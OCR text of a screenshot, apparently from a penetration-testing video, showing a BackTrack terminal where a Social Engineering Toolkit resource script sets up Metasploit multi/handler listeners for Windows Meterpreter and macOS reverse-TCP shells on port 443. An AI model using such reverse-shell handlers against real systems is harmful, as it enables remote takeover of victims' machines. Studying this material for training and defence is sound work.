 VirtualBox VM Machine View Devices Help (Charged) Mon Jan 30 7:28 PM Vivek Ramachandran
BT5r1 SMFE [Running]
Applications Places System
root@bt: /pentest/exploits/set
File Edit View Terminal Help
=[ metasploit v4.2.0-dev [core:4.2 api:1.0]
+ -- --=[ 795 exploits - 434 auxiliary - 131 post
+ -- --=[ 239 payloads - 27 encoders - 8 nops
=[ svn r14641 updated today (2012.01.29)
[*] Processing src/program_junk/meta_config for ERB directives.
resource (src/program_junk/meta_config)> use exploit/multi/handler
resource (src/program_junk/meta_config)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (src/program_junk/meta_config)> set LHOST 0.0.0.0
LHOST => 0.0.0.0
resource (src/program_junk/meta_config)> set LPORT 443
LPORT => 443
resource (src/program_junk/meta_config)> set ExitOnSession false
ExitOnSession => false
resource (src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
resource (src/program_junk/meta_config)> use exploit/multi/handler
resource (src/program_junk/meta_config)> set PAYLOAD osx/x86/shell_reverse_tcp
PAYLOAD => osx/x86/shell_reverse_tcp
resource (src/program_junk/meta_config)> set LHOST 192.168.1.10
[*] Started reverse handler on 0.0.0.0:443
root@bt: /pentest/expl...